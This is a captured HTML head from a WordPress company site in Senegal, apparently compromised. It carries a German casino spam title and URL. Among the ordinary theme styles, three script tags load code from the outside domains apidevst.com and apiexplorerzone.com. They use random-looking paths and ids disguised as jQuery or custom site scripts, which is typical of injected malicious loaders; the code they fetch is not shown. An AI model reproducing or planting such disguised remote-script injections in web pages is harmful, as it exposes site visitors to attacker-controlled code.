

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/freispiele-inoffizieller-mitarbeiter-verbunden-casino-casino-golden-games-einzahlung-per-telefonrechnung-angeschlossen-casino-2024/
body_size: 21920
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Freispiele Inoffizieller mitarbeiter Verbunden Casino Casino golden games Einzahlung Per Telefonrechnung Angeschlossen Casino 2024 &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Ffreispiele-inoffizieller-mitarbeiter-verbunden-casino-casino-golden-games-einzahlung-per-telefonrechnung-angeschlossen-casino-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Ffreispiele-inoffizieller-mitarbeiter-verbunden-casino-casino-golden-games-einzahlung-per-telefonrechnung-angeschlossen-casino-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767840371' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/fmfyo.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zxsuhsa/fmga1.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/fmfyo.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/fmfyo.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/freispiele-inoffizieller-mitarbeiter-verbunden-casino-casino-golden-games-einzahlung-per-telefonrechnung-angeschlossen-casino-2024/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=10021' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
